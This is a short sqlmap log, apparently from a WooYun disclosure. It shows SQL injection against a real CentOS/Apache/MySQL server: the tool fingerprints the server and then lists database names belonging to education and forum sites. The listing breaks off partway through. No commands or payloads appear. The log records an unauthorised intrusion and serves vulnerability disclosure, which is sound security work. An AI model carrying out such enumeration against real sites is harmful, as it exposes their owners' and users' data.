 00:02:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.12
00:02:00] [INFO] fetching database names
00:02:00] [INFO] fetching number of databases
00:02:00] [INFO] resumed: 122
00:02:00] [INFO] resumed: information_schema
00:02:00] [INFO] resuming partial value: 021gaoka
00:02:00] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
00:02:00] [INFO] retrieved: o.com
00:02:08] [INFO] retrieved: 16qianjin_2013
00:02:26] [INFO] retrieved: 16qianjin_2013_2
00:02:47] [INFO] retrieved: 21edu
00:02:53] [INFO] retrieved: 21edu1
00:03:01] [INFO] retrieved: 21edu2
00:03:09] [INFO] retrieved: 21eedu
00:03:17] [INFO] retrieved: 51qiuxue
00:03:27] [INFO] retrieved: 52eedu
00:03:35] [INFO] retrieved: 52qiuxue
00:03:45] [INFO] retrieved: backup
00:03:54] [INFO] retrieved: bbs_52qiuxue
00:04:09] [INFO] retrieved: bbs_52qiuxue_20150703
00:04:37] [INFO] retrieved: bbs_52qiuxue_backup20150703
00:05:13] [INFO] retrieved: bfdly.com
00:05:26] [INFO] retrieved: bfdly.com_new
00:05:44] [INFO] retrieved: bfdly_c
www.wooyun.org